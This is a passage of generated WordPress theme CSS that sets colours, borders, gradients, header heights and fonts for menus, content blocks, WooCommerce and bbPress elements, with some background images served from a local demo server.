    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
